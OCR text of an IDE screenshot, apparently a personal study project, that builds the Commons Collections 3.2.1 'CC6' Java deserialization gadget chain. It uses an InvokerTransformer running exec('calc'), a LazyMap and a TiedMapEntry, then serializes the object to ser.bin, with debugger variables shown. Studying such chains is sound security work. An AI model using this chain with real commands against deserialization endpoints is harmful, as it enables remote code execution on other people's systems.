 CC CC6Study master CC6test
项目
CC6Study D:\study\CC6Study
.idea
src
main
java
com.study
CC6test
resources
test
target
.gitignore
pom.xml
ser.bin
外部库
< 1.8 > C:\Program Files\Java\jdk1.8
Maven: commons-collections:commons-collections:3.2.1
临时文件和控制台
CC6test.java ConstantTransformer.java LazyMap.java AbstractMapDecorator.java HashMap.java TiedMapEntry.java
8 1 1
20 public class CC6test {
25 public static void main(String[] args) throws Exception { args: []
30 new InvokerTransformer( methodName: "exec", new Class[] {String.class}, new Object[] {"calc"})
31 };
32 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); transformers: Transformer[4]@547 cha
33
34 HashMap<Object,Object> hashMap= new HashMap<>(); hashMap: size = 1
35 Map<Object,Object> lazyMap = LazyMap.decorate(hashMap,new ConstantTransformer( constantToReturn: 1)); //这里先放个没啥用的东西
36 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "test"); tiedMapEntry: "test" -> 1 lazyMap: size = 1
37 HashMap<Object,Object> map2 = new HashMap<>(); map2: size = 1
map2.put(tiedMapEntry,"test"); tiedMapEntry: "test" -> 1 map2: size = 1
39
40 // 反射
41 Class c = lazyMap.getClass();
42 Field declaredField = c.getDeclaredField( name: "factory");
43 declaredField.setAccessible(true);
44 declaredField.set(lazyMap,chainedTransformer); //这里在给它改回正确的
45
46 serialize(map2);
47
48 }
49
50 // 序列化
51 public static void serialize(Object obj)throws Exception { 1 个用法
52 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
调试 CC6test
线程和变量 控制台
"main"@1 ...ain": 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
main:38, CC6test (com.study)
args = {String[0]@546} []
transformers = {Transformer[4]@547} ...(显示)
chainedTransformer = {ChainedTransformer@548}
hashMap = {HashMap@549} size = 1
lazyMap = {LazyMap@550} size = 1
tiedMapEntry = {TiedMapEntry@551} "test" -> 1
map2 = {HashMap@552} size = 1
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 ..
CC6Study > src > main > java > com > study > CC6test > main
38:1 CRLF UTF-8 4 个空格